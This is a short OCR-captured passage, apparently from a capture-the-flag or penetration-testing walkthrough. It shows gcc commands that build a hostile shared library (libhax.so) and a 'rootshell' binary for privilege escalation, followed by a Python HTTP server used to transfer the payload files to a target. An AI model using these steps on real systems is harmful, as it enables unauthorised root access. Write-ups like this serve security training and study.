
Now we need to compile the c files to get the object code.
We will be using the gcc to compile this file.
gcc -fPIC -shared -ldl -o libhax.
so
 libhax.
c
gcc -o rootshell rootshell.
c
python -m SimpleHTTPServer
After compiling the code we ran a python one-liner to
transfer the payload files.